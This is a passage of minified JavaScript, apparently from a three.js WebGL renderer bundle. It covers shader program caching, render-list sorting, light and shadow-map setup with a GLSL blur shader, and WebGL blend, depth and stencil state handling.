.has("WEBGL_clip_cull_distance"),extensionMultiDraw:(fe&&!0===a.extensions.multiDraw||Q)&&i.has("WEBGL_multi_draw"),rendererExtensionParallelShaderCompile:i.has("KHR_parallel_shader_compile"),customProgramCacheKey:a.customProgramCacheKey()};return me.vertexUv1s=c.has(1),me.vertexUv2s=c.has(2),me.vertexUv3s=c.has(3),c.clear(),me},getProgramCacheKey:function(t){const n=[];if(t.shaderID?n.push(t.shaderID):(n.push(t.customVertexShaderID),n.push(t.customFragmentShaderID)),void 0!==t.defines)for(const e in t.defines)n.push(e),n.push(t.defines[e]);return!1===t.isRawShaderMaterial&&(function(e,t){e.push(t.precision),e.push(t.outputColorSpace),e.push(t.envMapMode),e.push(t.envMapCubeUVHeight),e.push(t.mapUv),e.push(t.alphaMapUv),e.push(t.lightMapUv),e.push(t.aoMapUv),e.push(t.bumpMapUv),e.push(t.normalMapUv),e.push(t.displacementMapUv),e.push(t.emissiveMapUv),e.push(t.metalnessMapUv),e.push(t.roughnessMapUv),e.push(t.anisotropyMapUv),e.push(t.clearcoatMapUv),e.push(t.clearcoatNormalMapUv),e.push(t.clearcoatRoughnessMapUv),e.push(t.iridescenceMapUv),e.push(t.iridescenceThicknessMapUv),e.push(t.sheenColorMapUv),e.push(t.sheenRoughnessMapUv),e.push(t.specularMapUv),e.push(t.specularColorMapUv),e.push(t.specularIntensityMapUv),e.push(t.transmissionMapUv),e.push(t.thicknessMapUv),e.push(t.combine),e.push(t.fogExp2),e.push(t.sizeAttenuation),e.push(t.morphTargetsCount),e.push(t.morphAttributeCount),e.push(t.numDirLights),e.push(t.numPointLights),e.push(t.numSpotLights),e.push(t.numSpotLightMaps),e.push(t.numHemiLights),e.push(t.numRectAreaLights),e.push(t.numDirLightShadows),e.push(t.numPointLightShadows),e.push(t.numSpotLightShadows),e.push(t.numSpotLightShadowsWithMaps),e.push(t.numLightProbes),e.push(t.shadowMapType),e.push(t.toneMapping),e.push(t.numClippingPlanes),e.push(t.numClipIntersection),e.push(t.depthPacking)}(n,t),function(e,t){o.disableAll(),t.supportsVertexTextures&&o.enable(0),t.instancing&&o.enable(1),t.instancingColor&&o.enable(2),t.instancingMorph&&o.enable(3),t.matcap&&o.enable(4),t.envMap&&o.enable(5),t.normalMapObjectSpace&&o.enable(6),t.normalMapTangentSpace&&o.enable(7),t.clearcoat&&o.enable(8),t.iridescence&&o.enable(9),t.alphaTest&&o.enable(10),t.vertexColors&&o.enable(11),t.vertexAlphas&&o.enable(12),t.vertexUv1s&&o.enable(13),t.vertexUv2s&&o.enable(14),t.vertexUv3s&&o.enable(15),t.vertexTangents&&o.enable(16),t.anisotropy&&o.enable(17),t.alphaHash&&o.enable(18),t.batching&&o.enable(19),t.dispersion&&o.enable(20),t.batchingColor&&o.enable(21),e.push(o.mask),o.disableAll(),t.fog&&o.enable(0),t.useFog&&o.enable(1),t.flatShading&&o.enable(2),t.logarithmicDepthBuffer&&o.enable(3),t.skinning&&o.enable(4),t.morphTargets&&o.enable(5),t.morphNormals&&o.enable(6),t.morphColors&&o.enable(7),t.premultipliedAlpha&&o.enable(8),t.shadowMapEnabled&&o.enable(9),t.doubleSided&&o.enable(10),t.flipSided&&o.enable(11),t.useDepthPacking&&o.enable(12),t.dithering&&o.enable(13),t.transmission&&o.enable(14),t.sheen&&o.enable(15),t.opaque&&o.enable(16),t.pointsUvs&&o.enable(17),t.decodeVideoTexture&&o.enable(18),t.alphaToCoverage&&o.enable(19),e.push(o.mask)}(n,t),n.push(e.outputColorSpace)),n.push(t.customProgramCacheKey),n.join()},getUniforms:function(e){const t=p[e.type];let n;if(t){const e=Qr[t];n=hr.clone(e.uniforms)}else n=e.uniforms;return n},acquireProgram:function(t,n){let i;for(let e=0,t=h.length;e<t;e++){const t=h[e];if(t.cacheKey===n){i=t,++i.usedTimes;break}}return void 0===i&&(i=new Ls(e,n,t,a),h.push(i)),i},releaseProgram:function(e){if(0==--e.usedTimes){const t=h.indexOf(e);h[t]=h[h.length-1],h.pop(),e.destroy()}},releaseShaderCache:function(e){l.remove(e)},programs:h,dispose:function(){l.dispose()}}}function ks(){let e=new WeakMap;return{get:function(t){let n=e.get(t);return void 0===n&&(n={},e.set(t,n)),n},remove:function(t){e.delete(t)},update:function(t,n,i){e.get(t)[n]=i},dispose:function(){e=new WeakMap}}}function Gs(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.material.id!==t.material.id?e.material.id-t.material.id:e.z!==t.z?e.z-t.z:e.id-t.id}function Hs(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.z!==t.z?t.z-e.z:e.id-t.id}function zs(){const e=[];let t=0;const n=[],i=[],r=[];function a(n,i,r,a,s,o){let l=e[t];return void 0===l?(l={id:n.id,object:n,geometry:i,material:r,groupOrder:a,renderOrder:n.renderOrder,z:s,group:o},e[t]=l):(l.id=n.id,l.object=n,l.geometry=i,l.material=r,l.groupOrder=a,l.renderOrder=n.renderOrder,l.z=s,l.group=o),t++,l}return{opaque:n,transmissive:i,transparent:r,init:function(){t=0,n.length=0,i.length=0,r.length=0},push:function(e,t,s,o,l,c){const h=a(e,t,s,o,l,c);s.transmission>0?i.push(h):!0===s.transparent?r.push(h):n.push(h)},unshift:function(e,t,s,o,l,c){const h=a(e,t,s,o,l,c);s.transmission>0?i.unshift(h):!0===s.transparent?r.unshift(h):n.unshift(h)},finish:function(){for(let n=t,i=e.length;n<i;n++){const t=e[n];if(null===t.id)break;t.id=null,t.object=null,t.geometry=null,t.material=null,t.group=null}},sort:function(e,t){n.length>1&&n.sort(e||Gs),i.length>1&&i.sort(t||Hs),r.length>1&&r.sort(t||Hs)}}}function Vs(){let e=new WeakMap;return{get:function(t,n){const i=e.get(t);let r;return void 0===i?(r=new zs,e.set(t,[r])):n>=i.length?(r=new zs,i.push(r)):r=i[n],r},dispose:function(){e=new WeakMap}}}function Ws(){const e={};return{get:function(t){if(void 0!==e[t.id])return e[t.id];let n;switch(t.type){case"DirectionalLight":n={direction:new en,color:new bi};break;case"SpotLight":n={position:new en,direction:new en,color:new bi,distance:0,coneCos:0,penumbraCos:0,decay:0};break;case"PointLight":n={position:new en,color:new bi,distance:0,decay:0};break;case"HemisphereLight":n={direction:new en,skyColor:new bi,groundColor:new bi};break;case"RectAreaLight":n={color:new bi,position:new en,halfWidth:new en,halfHeight:new en}}return e[t.id]=n,n}}}let qs=0;function js(e,t){return(t.castShadow?2:0)-(e.castShadow?2:0)+(t.map?1:0)-(e.map?1:0)}function Ys(e){const t=new Ws,n=function(){const e={};return{get:function(t){if(void 0!==e[t.id])return e[t.id];let n;switch(t.type){case"DirectionalLight":case"SpotLight":n={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new wt};break;case"PointLight":n={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new wt,shadowCameraNear:1,shadowCameraFar:1e3}}return e[t.id]=n,n}}}(),i={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1,numSpotMaps:-1,numLightProbes:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadow:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotLightMap:[],spotShadow:[],spotShadowMap:[],spotLightMatrix:[],rectArea:[],rectAreaLTC1:null,rectAreaLTC2:null,point:[],pointShadow:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[],numSpotLightShadowsWithMaps:0,numLightProbes:0};for(let e=0;e<9;e++)i.probe.push(new en);const r=new en,a=new Rn,s=new Rn;return{setup:function(r){let a=0,s=0,o=0;for(let e=0;e<9;e++)i.probe[e].set(0,0,0);let l=0,c=0,h=0,A=0,u=0,d=0,p=0,f=0,g=0,m=0,v=0;r.sort(js);for(let e=0,E=r.length;e<E;e++){const E=r[e],b=E.color,C=E.intensity,_=E.distance,I=E.shadow&&E.shadow.map?E.shadow.map.texture:null;if(E.isAmbientLight)a+=b.r*C,s+=b.g*C,o+=b.b*C;else if(E.isLightProbe){for(let e=0;e<9;e++)i.probe[e].addScaledVector(E.sh.coefficients[e],C);v++}else if(E.isDirectionalLight){const e=t.get(E);if(e.color.copy(E.color).multiplyScalar(E.intensity),E.castShadow){const e=E.shadow,t=n.get(E);t.shadowIntensity=e.intensity,t.shadowBias=e.bias,t.shadowNormalBias=e.normalBias,t.shadowRadius=e.radius,t.shadowMapSize=e.mapSize,i.directionalShadow[l]=t,i.directionalShadowMap[l]=I,i.directionalShadowMatrix[l]=E.shadow.matrix,d++}i.directional[l]=e,l++}else if(E.isSpotLight){const e=t.get(E);e.position.setFromMatrixPosition(E.matrixWorld),e.color.copy(b).multiplyScalar(C),e.distance=_,e.coneCos=Math.cos(E.angle),e.penumbraCos=Math.cos(E.angle*(1-E.penumbra)),e.decay=E.decay,i.spot[h]=e;const r=E.shadow;if(E.map&&(i.spotLightMap[g]=E.map,g++,r.updateMatrices(E),E.castShadow&&m++),i.spotLightMatrix[h]=r.matrix,E.castShadow){const e=n.get(E);e.shadowIntensity=r.intensity,e.shadowBias=r.bias,e.shadowNormalBias=r.normalBias,e.shadowRadius=r.radius,e.shadowMapSize=r.mapSize,i.spotShadow[h]=e,i.spotShadowMap[h]=I,f++}h++}else if(E.isRectAreaLight){const e=t.get(E);e.color.copy(b).multiplyScalar(C),e.halfWidth.set(.5*E.width,0,0),e.halfHeight.set(0,.5*E.height,0),i.rectArea[A]=e,A++}else if(E.isPointLight){const e=t.get(E);if(e.color.copy(E.color).multiplyScalar(E.intensity),e.distance=E.distance,e.decay=E.decay,E.castShadow){const e=E.shadow,t=n.get(E);t.shadowIntensity=e.intensity,t.shadowBias=e.bias,t.shadowNormalBias=e.normalBias,t.shadowRadius=e.radius,t.shadowMapSize=e.mapSize,t.shadowCameraNear=e.camera.near,t.shadowCameraFar=e.camera.far,i.pointShadow[c]=t,i.pointShadowMap[c]=I,i.pointShadowMatrix[c]=E.shadow.matrix,p++}i.point[c]=e,c++}else if(E.isHemisphereLight){const e=t.get(E);e.skyColor.copy(E.color).multiplyScalar(C),e.groundColor.copy(E.groundColor).multiplyScalar(C),i.hemi[u]=e,u++}}A>0&&(!0===e.has("OES_texture_float_linear")?(i.rectAreaLTC1=Dr.LTC_FLOAT_1,i.rectAreaLTC2=Dr.LTC_FLOAT_2):(i.rectAreaLTC1=Dr.LTC_HALF_1,i.rectAreaLTC2=Dr.LTC_HALF_2)),i.ambient[0]=a,i.ambient[1]=s,i.ambient[2]=o;const E=i.hash;E.directionalLength===l&&E.pointLength===c&&E.spotLength===h&&E.rectAreaLength===A&&E.hemiLength===u&&E.numDirectionalShadows===d&&E.numPointShadows===p&&E.numSpotShadows===f&&E.numSpotMaps===g&&E.numLightProbes===v||(i.directional.length=l,i.spot.length=h,i.rectArea.length=A,i.point.length=c,i.hemi.length=u,i.directionalShadow.length=d,i.directionalShadowMap.length=d,i.pointShadow.length=p,i.pointShadowMap.length=p,i.spotShadow.length=f,i.spotShadowMap.length=f,i.directionalShadowMatrix.length=d,i.pointShadowMatrix.length=p,i.spotLightMatrix.length=f+g-m,i.spotLightMap.length=g,i.numSpotLightShadowsWithMaps=m,i.numLightProbes=v,E.directionalLength=l,E.pointLength=c,E.spotLength=h,E.rectAreaLength=A,E.hemiLength=u,E.numDirectionalShadows=d,E.numPointShadows=p,E.numSpotShadows=f,E.numSpotMaps=g,E.numLightProbes=v,i.version=qs++)},setupView:function(e,t){let n=0,o=0,l=0,c=0,h=0;const A=t.matrixWorldInverse;for(let t=0,u=e.length;t<u;t++){const u=e[t];if(u.isDirectionalLight){const e=i.directional[n];e.direction.setFromMatrixPosition(u.matrixWorld),r.setFromMatrixPosition(u.target.matrixWorld),e.direction.sub(r),e.direction.transformDirection(A),n++}else if(u.isSpotLight){const e=i.spot[l];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),e.direction.setFromMatrixPosition(u.matrixWorld),r.setFromMatrixPosition(u.target.matrixWorld),e.direction.sub(r),e.direction.transformDirection(A),l++}else if(u.isRectAreaLight){const e=i.rectArea[c];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),s.identity(),a.copy(u.matrixWorld),a.premultiply(A),s.extractRotation(a),e.halfWidth.set(.5*u.width,0,0),e.halfHeight.set(0,.5*u.height,0),e.halfWidth.applyMatrix4(s),e.halfHeight.applyMatrix4(s),c++}else if(u.isPointLight){const e=i.point[o];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),o++}else if(u.isHemisphereLight){const e=i.hemi[h];e.direction.setFromMatrixPosition(u.matrixWorld),e.direction.transformDirection(A),h++}}},state:i}}function Xs(e){const t=new Ys(e),n=[],i=[],r={lightsArray:n,shadowsArray:i,camera:null,lights:t,transmissionRenderTarget:{}};return{init:function(e){r.camera=e,n.length=0,i.length=0},state:r,setupLights:function(){t.setup(n)},setupLightsView:function(e){t.setupView(n,e)},pushLight:function(e){n.push(e)},pushShadow:function(e){i.push(e)}}}function Ks(e){let t=new WeakMap;return{get:function(n,i=0){const r=t.get(n);let a;return void 0===r?(a=new Xs(e),t.set(n,[a])):i>=r.length?(a=new Xs(e),r.push(a)):a=r[i],a},dispose:function(){t=new WeakMap}}}class Js extends Ii{constructor(e){super(),this.isMeshDepthMaterial=!0,this.type="MeshDepthMaterial",this.depthPacking=3200,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.setValues(e)}copy(e){return super.copy(e),this.depthPacking=e.depthPacking,this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this}}class Zs extends Ii{constructor(e){super(),this.isMeshDistanceMaterial=!0,this.type="MeshDistanceMaterial",this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.setValues(e)}copy(e){return super.copy(e),this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this}}function $s(e,t,n){let i=new Mr;const r=new wt,a=new wt,s=new Yt,o=new Js({depthPacking:3201}),l=new Zs,c={},h=n.maxTextureSize,A={0:1,1:0,2:2},u=new Ar({defines:{VSM_SAMPLES:8},uniforms:{shadow_pass:{value:null},resolution:{value:new wt},radius:{value:4}},vertexShader:"void main() {\n\tgl_Position = vec4( position, 1.0 );\n}",fragmentShader:"uniform sampler2D shadow_pass;\nuniform vec2 resolution;\nuniform float radius;\n#include <packing>\nvoid main() {\n\tconst float samples = float( VSM_SAMPLES );\n\tfloat mean = 0.0;\n\tfloat squared_mean = 0.0;\n\tfloat uvStride = samples <= 1.0 ? 0.0 : 2.0 / ( samples - 1.0 );\n\tfloat uvStart = samples <= 1.0 ? 0.0 : - 1.0;\n\tfor ( float i = 0.0; i < samples; i ++ ) {\n\t\tfloat uvOffset = uvStart + i * uvStride;\n\t\t#ifdef HORIZONTAL_PASS\n\t\t\tvec2 distribution = unpackRGBATo2Half( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( uvOffset, 0.0 ) * radius ) / resolution ) );\n\t\t\tmean += distribution.x;\n\t\t\tsquared_mean += distribution.y * distribution.y + distribution.x * distribution.x;\n\t\t#else\n\t\t\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0, uvOffset ) * radius ) / resolution ) );\n\t\t\tmean += depth;\n\t\t\tsquared_mean += depth * depth;\n\t\t#endif\n\t}\n\tmean = mean / samples;\n\tsquared_mean = squared_mean / samples;\n\tfloat std_dev = sqrt( squared_mean - mean * mean );\n\tgl_FragColor = pack2HalfToRGBA( vec2( mean, std_dev ) );\n}"}),d=u.clone();d.defines.HORIZONTAL_PASS=1;const p=new ki;p.setAttribute("position",new Bi(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));const f=new rr(p,u),g=this;this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=Z;let m=this.type;function v(n,i){const a=t.update(f);u.defines.VSM_SAMPLES!==n.blurSamples&&(u.defines.VSM_SAMPLES=n.blurSamples,d.defines.VSM_SAMPLES=n.blurSamples,u.needsUpdate=!0,d.needsUpdate=!0),null===n.mapPass&&(n.mapPass=new Kt(r.x,r.y)),u.uniforms.shadow_pass.value=n.map.texture,u.uniforms.resolution.value=n.mapSize,u.uniforms.radius.value=n.radius,e.setRenderTarget(n.mapPass),e.clear(),e.renderBufferDirect(i,null,a,u,f,null),d.uniforms.shadow_pass.value=n.mapPass.texture,d.uniforms.resolution.value=n.mapSize,d.uniforms.radius.value=n.radius,e.setRenderTarget(n.map),e.clear(),e.renderBufferDirect(i,null,a,d,f,null)}function E(t,n,i,r){let a=null;const s=!0===i.isPointLight?t.customDistanceMaterial:t.customDepthMaterial;if(void 0!==s)a=s;else if(a=!0===i.isPointLight?l:o,e.localClippingEnabled&&!0===n.clipShadows&&Array.isArray(n.clippingPlanes)&&0!==n.clippingPlanes.length||n.displacementMap&&0!==n.displacementScale||n.alphaMap&&n.alphaTest>0||n.map&&n.alphaTest>0){const e=a.uuid,t=n.uuid;let i=c[e];void 0===i&&(i={},c[e]=i);let r=i[t];void 0===r&&(r=a.clone(),i[t]=r,n.addEventListener("dispose",C)),a=r}return a.visible=n.visible,a.wireframe=n.wireframe,a.side=r===ee?null!==n.shadowSide?n.shadowSide:n.side:null!==n.shadowSide?n.shadowSide:A[n.side],a.alphaMap=n.alphaMap,a.alphaTest=n.alphaTest,a.map=n.map,a.clipShadows=n.clipShadows,a.clippingPlanes=n.clippingPlanes,a.clipIntersection=n.clipIntersection,a.displacementMap=n.displacementMap,a.displacementScale=n.displacementScale,a.displacementBias=n.displacementBias,a.wireframeLinewidth=n.wireframeLinewidth,a.linewidth=n.linewidth,!0===i.isPointLight&&!0===a.isMeshDistanceMaterial&&(e.properties.get(a).light=i),a}function b(n,r,a,s,o){if(!1===n.visible)return;if(n.layers.test(r.layers)&&(n.isMesh||n.isLine||n.isPoints)&&(n.castShadow||n.receiveShadow&&o===ee)&&(!n.frustumCulled||i.intersectsObject(n))){n.modelViewMatrix.multiplyMatrices(a.matrixWorldInverse,n.matrixWorld);const i=t.update(n),l=n.material;if(Array.isArray(l)){const t=i.groups;for(let c=0,h=t.length;c<h;c++){const h=t[c],A=l[h.materialIndex];if(A&&A.visible){const t=E(n,A,s,o);n.onBeforeShadow(e,n,r,a,i,t,h),e.renderBufferDirect(a,null,i,t,n,h),n.onAfterShadow(e,n,r,a,i,t,h)}}}else if(l.visible){const t=E(n,l,s,o);n.onBeforeShadow(e,n,r,a,i,t,null),e.renderBufferDirect(a,null,i,t,n,null),n.onAfterShadow(e,n,r,a,i,t,null)}}const l=n.children;for(let e=0,t=l.length;e<t;e++)b(l[e],r,a,s,o)}function C(e){e.target.removeEventListener("dispose",C);for(const t in c){const n=c[t],i=e.target.uuid;i in n&&(n[i].dispose(),delete n[i])}}this.render=function(t,n,o){if(!1===g.enabled)return;if(!1===g.autoUpdate&&!1===g.needsUpdate)return;if(0===t.length)return;const l=e.getRenderTarget(),c=e.getActiveCubeFace(),A=e.getActiveMipmapLevel(),u=e.state;u.setBlending(0),u.buffers.color.setClear(1,1,1,1),u.buffers.depth.setTest(!0),u.setScissorTest(!1);const d=m!==ee&&this.type===ee,p=m===ee&&this.type!==ee;for(let l=0,c=t.length;l<c;l++){const c=t[l],A=c.shadow;if(void 0===A){console.warn("THREE.WebGLShadowMap:",c,"has no shadow.");continue}if(!1===A.autoUpdate&&!1===A.needsUpdate)continue;r.copy(A.mapSize);const f=A.getFrameExtents();if(r.multiply(f),a.copy(A.mapSize),(r.x>h||r.y>h)&&(r.x>h&&(a.x=Math.floor(h/f.x),r.x=a.x*f.x,A.mapSize.x=a.x),r.y>h&&(a.y=Math.floor(h/f.y),r.y=a.y*f.y,A.mapSize.y=a.y)),null===A.map||!0===d||!0===p){const e=this.type!==ee?{minFilter:_e,magFilter:_e}:{};null!==A.map&&A.map.dispose(),A.map=new Kt(r.x,r.y,e),A.map.texture.name=c.name+".shadowMap",A.camera.updateProjectionMatrix()}e.setRenderTarget(A.map),e.clear();const g=A.getViewportCount();for(let e=0;e<g;e++){const t=A.getViewport(e);s.set(a.x*t.x,a.y*t.y,a.x*t.z,a.y*t.w),u.viewport(s),A.updateMatrices(c,e),i=A.getFrustum(),b(n,o,A.camera,c,this.type)}!0!==A.isPointLightShadow&&this.type===ee&&v(A,o),A.needsUpdate=!1}m=this.type,g.needsUpdate=!1,e.setRenderTarget(l,c,A)}}function eo(e){const t=new function(){let t=!1;const n=new Yt;let i=null;const r=new Yt(0,0,0,0);return{setMask:function(n){i===n||t||(e.colorMask(n,n,n,n),i=n)},setLocked:function(e){t=e},setClear:function(t,i,a,s,o){!0===o&&(t*=s,i*=s,a*=s),n.set(t,i,a,s),!1===r.equals(n)&&(e.clearColor(t,i,a,s),r.copy(n))},reset:function(){t=!1,i=null,r.set(-1,0,0,0)}}},n=new function(){let t=!1,n=null,i=null,r=null;return{setTest:function(t){t?O(e.DEPTH_TEST):k(e.DEPTH_TEST)},setMask:function(i){n===i||t||(e.depthMask(i),n=i)},setFunc:function(t){if(i!==t){switch(t){case 0:e.depthFunc(e.NEVER);break;case 1:e.depthFunc(e.ALWAYS);break;case 2:e.depthFunc(e.LESS);break;case 3:default:e.depthFunc(e.LEQUAL);break;case 4:e.depthFunc(e.EQUAL);break;case 5:e.depthFunc(e.GEQUAL);break;case 6:e.depthFunc(e.GREATER);break;case 7:e.depthFunc(e.NOTEQUAL)}i=t}},setLocked:function(e){t=e},setClear:function(t){r!==t&&(e.clearDepth(t),r=t)},reset:function(){t=!1,n=null,i=null,r=null}}},i=new function(){let t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null;return{setTest:function(n){t||(n?O(e.STENCIL_TEST):k(e.STENCIL_TEST))},setMask:function(i){n===i||t||(e.stencilMask(i),n=i)},setFunc:function(t,n,s){i===t&&r===n&&a===s||(e.stencilFunc(t,n,s),i=t,r=n,a=s)},setOp:function(t,n,i){s===t&&o===n&&l===i||(e.stencilOp(t,n,i),s=t,o=n,l=i)},setLocked:function(e){t=e},setClear:function(t){c!==t&&(e.clearStencil(t),c=t)},reset:function(){t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null}}},r=new WeakMap,a=new WeakMap;let s={},o={},l=new WeakMap,c=[],h=null,A=!1,u=null,d=null,p=null,f=null,g=null,m=null,v=null,E=new bi(0,0,0),b=0,C=!1,_=null,I=null,x=null,y=null,w=null;const M=e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS);let S=!1,B=0;const T=e.getParameter(e.VERSION);-1!==T.indexOf("WebGL")?(B=parseFloat(/^WebGL (\d)/.exec(T)[1]),S=B>=1):-1!==T.indexOf("OpenGL ES")&&(B=parseFloat(/^OpenGL ES (\d)/.exec(T)[1]),S=B>=2);let R=null,D={};const Q=e.getParameter(e.SCISSOR_BOX),U=e.getParameter(e.VIEWPORT),L=(new Yt).fromArray(Q),P=(new Yt).fromArray(U);function N(t,n,i,r){const a=new Uint8Array(4),s=e.createTexture();e.bindTexture(t,s),e.texParameteri(t,e.TEXTURE_MIN_FILTER,e.NEAREST),e.texParameteri(t,e.TEXTURE_MAG_FILTER,e.NEAREST);for(let s=0;s<i;s++)t===e.TEXTURE_3D||t===e.TEXTURE_2D_ARRAY?e.texImage3D(n,0,e.RGBA,1,1,r,0,e.RGBA,e.UNSIGNED_BYTE,a):e.texImage2D(n+s,0,e.RGBA,1,1,0,e.RGBA,e.UNSIGNED_BYTE,a);return s}const F={};function O(t){!0!==s[t]&&(e.enable(t),s[t]=!0)}function k(t){!1!==s[t]&&(e.disable(t),s[t]=!1)}F[e.TEXTURE_2D]=N(e.TEXTURE_2D,e.TEXTURE_2D,1),F[e.TEXTURE_CUBE_MAP]=N(e.TEXTURE_CUBE_MAP,e.TEXTURE_CUBE_MAP_POSITIVE_X,6),F[e.TEXTURE_2D_ARRAY]=N(e.TEXTURE_2D_ARRAY,e.TEXTURE_2D_ARRAY,1,1),F[e.TEXTURE_3D]=N(e.TEXTURE_3D,e.TEXTURE_3D,1,1),t.setClear(0,0,0,1),n.setClear(1),i.setClear(0),O(e.DEPTH_TEST),n.setFunc(3),V(!1),W(1),O(e.CULL_FACE),z(0);const G={[te]:e.FUNC_ADD,101:e.FUNC_SUBTRACT,102:e.FUNC_REVERSE_SUBTRACT};G[103]=e.MIN,G[104]=e.MAX;const H={200:e.ZERO,201:e.ONE,202:e.SRC_COLOR,204:e.SRC_ALPHA,210:e.SRC_ALPHA_SATURATE,208:e.DST_COLOR,206:e.DST_ALPHA,203:e.ONE_MINUS_SRC_COLOR,205:e.ONE_MINUS_SRC_ALPHA,209:e.ONE_MINUS_DST_COLOR,207:e.ONE_MINUS_DST_ALPHA,211:e.CONSTANT_COLOR,212:e.ONE_MINUS_CONSTANT_COLOR,213:e.CONSTANT_ALPHA,214:e.ONE_MINUS_CONSTANT_ALPHA};function z(t,n,i,r,a,s,o,l,c,h){if(0!==t){if(!1===A&&(O(e.BLEND),A=!0),5===t)a=a||n,s=s||i,o=o||r,n===d&&a===g||(e.blendEquationSeparate(G[n],G[a]),d=n,g=a),i===p&&r===f&&s===m&&o===v||(e.blendFuncSeparate(H[i],H[r],H[s],H[o]),p=i,f=r,m=s,v=o),!1!==l.equals(E)&&c===b||(e.blendColor(l.r,l.g,l.b,c),E.copy(l),b=c),u=t,C=!1;else if(t!==u||h!==C){if(d===te&&g===te||(e.blendEquation(e.FUNC_ADD),d=te,g=te),h)switch(t){case 1:e.blendFuncSeparate(e.ONE,e.ONE_MINUS_SRC_ALPHA,e.ONE,e.ONE_MINUS_SRC_ALPHA);break;case 2:e.blendFunc(e.ONE,e.ONE);break;case 3:e.blendFuncSeparate(e.ZERO,e.ONE_MINUS_SRC_COLOR,e.ZERO,e.ONE);break;case 4:e.blendFuncSeparate(e.ZERO,e.SRC_COLOR,e.ZERO,e.SRC_ALPHA);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}else switch(t){case 1:e.blendFuncSeparate(e.SRC_ALPHA,e.ONE_MINUS_SRC_ALPHA,e.ONE,e.ONE_MINUS_SRC_ALPHA);break;case 2:e.blendFunc(e.SRC_ALPHA,e.ONE);break;case 3:e.blendFuncSeparate(e.ZERO,e.ONE_MINUS_SRC_COLOR,e.ZERO,e.ONE);break;case 4:e.blendFunc(e.ZERO,e.SRC_COLOR);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}p=null,f=null,m=null,v=null,E.set(0,0,0),b=0,u=t,C=h}}else!0===A&&(k(e.BLEND),A=!1)}function V(t){_!==t&&(t?e.frontFace(e.CW):e.frontFace(e.CCW),_=t)}function W(t){0!==t?(O(e.CULL_FACE),t!==I&&(1===t?e.cullFace(e.BACK):2===t?e.cullFace(e.FRONT):e.cullFace(e.FRONT_AND_BACK))):k(e.CULL_FACE),I=t}function q(t,n,i){t?(O(e.POLYGON_OFFSET_FILL),y===n&&w===i||(e.polygonOffset(n,i),y=n,w=i)):k(e.POLYGON_OFFSET_FILL)}return{buffers:{color:t,depth:n,stencil:i},enable:O,disable:k,bindFramebuffer:function(t,n){return o[t]!==n&&(e.bindFramebuffer(t,n),o[t]=n,t===e.DRAW_FRAMEBUFFER&&(o[e.FRAMEBUFFER]=n),t===e.FRAMEBUFFER&&(o[e.DRAW_FRAMEBUFFER]=n),!0)},drawBuffers:function(t,n){let i=c,r=!1;if(t){i=l.get(n),void 0===i&&(i=[],l.set(n,i));const a=t.textures;if(i.length!==a.length||i[0]!==e.COLOR_ATTACHMENT0){for(let t=0,n=a.length;t<n;t++)i[t]=e.COLOR_ATTACHMENT0+t;i.length=a.length,r=!0}}else i[0]!==e.BACK&&(i[0]=e.BACK,r=!0);r&&e.drawBuffers(i)},useProgram:function(t){return h!==t&&(e.useProgram(t),h=t,!0)},setBlending:z,setMaterial:function(r,a){2===r.side?k(e.CULL_FACE):O(e.CULL_FACE);let s=1===r.side;a&&(s=!s),V(s),1===r.blending&&!1===r.transparent?z(0):z(r.blending,r.blendEquation,r.blendSrc,r.blendDst,r.blendEquationAlpha,r.blendSrcAlpha,r.blendDstAlpha,r.blendColor,r.blendAlpha,r.premultipliedAlpha),n.setFunc(r.depthFunc),n.setTest(r.depthTest),n.setMask(r.depthWrite),t.setMask(r.colorWrite);const o=r.stencilWrite;i.setTest(o),o&&(i.setMask(r.stencilWriteMask),i.setFunc(r.stencilFunc,r.stencilRef,r.stencilFuncMask),i.setOp(r.stencilFail,r.stencilZFail,r.stencilZPass)),q(r.polygonOffset,r.polygonOffsetFactor,r.polygonOffsetUnits),!0===r.alphaToCoverage?O(e.SAMPLE_ALPHA_TO_COVERAGE):k(e.SAMPLE_ALPHA_TO_COVERAGE)},setFlipSided:V,setCullFace:W,setLineWidth:function(t){t!==x&&(S&&e.lineWidth(t),x=t)},setPolygonOffset:q,setScissorTest:function(t){t?O(e.SCISSOR_TEST):k(e.SCISSOR_TEST)},activeTexture:function(t){void 0===t&&(t=e.TEXTURE0+M-1),R!==t&&(e.activeTexture(t),R=t)},bindTexture:function(t,n,i){void 0===i&&(i=null===R?e.TEXTURE0+M-1:R);let r=D[i];void 0===r&&(r={type:void 0,texture:void 